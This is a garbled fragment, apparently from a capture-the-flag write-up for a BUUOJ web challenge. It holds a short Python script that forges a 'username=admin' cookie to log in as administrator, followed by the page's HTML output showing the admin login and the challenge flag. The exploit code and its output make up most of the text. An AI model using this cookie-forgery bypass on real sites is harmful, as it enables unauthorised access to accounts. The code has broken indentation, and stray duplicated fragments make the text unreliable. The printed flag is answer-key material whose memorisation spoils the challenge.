 import requests
import string
import hashlib
if __name__ == '__main__':
url = "http://7fdcf764-edb1-4eec-91a7-7ad49967104a.node4.buuoj.cn:81/"
cookies = {
'username': 'admin'
}
resp = requests.get(url = url, cookies=cookies)
print(resp.text)
name__ == '__main__'
exp04
</p>
<div class='challenge rounded'>
<div class='messagebox'>
<div class="alert alert-info" role="alert">
<p>Congratulations! You're logged in as <span class='highlight'>admin</span>! Your flag is: <span class='highlight'>flag{be4dec1c-b26a-465d-a5be-64bded106f0c}</span></p>
</div>
</div>